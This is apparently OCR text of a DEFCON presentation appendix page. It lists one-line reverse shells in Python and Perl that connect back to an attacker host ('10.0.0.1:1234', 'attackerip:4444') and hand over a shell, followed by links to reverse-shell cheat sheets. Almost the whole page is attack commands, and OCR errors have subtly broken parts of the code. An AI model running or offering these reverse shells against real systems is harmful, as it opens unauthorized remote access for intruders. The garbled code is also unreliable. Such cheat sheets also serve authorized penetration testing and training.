 Appendix B
One Line Reverse Shells
Python
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_
REAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","
i"]);'
Perl
Shorter reverse shell that does not depend on /bin/sh
perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~-
>fdopen($c,w);system$_ while<>;'
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
http://bernardodamele.blogspot.com/2011/09/reverse-shells-one-liners.htm
22
DEFCON